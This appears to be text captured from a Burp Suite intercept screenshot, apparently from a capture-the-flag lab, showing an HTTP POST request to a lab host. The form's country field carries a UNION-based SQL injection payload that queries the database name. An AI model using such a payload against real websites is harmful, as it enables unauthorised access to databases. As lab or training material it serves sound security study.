 Intercept HTTP history WebSockets history Options
Request to http://10.10.11.116:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Cookie: user=4d186321c1a7f0f354b297e8914ab240
13 Upgrade-Insecure-Requests: 1
14
15 username=hola&country=Brazil' union select database()-- -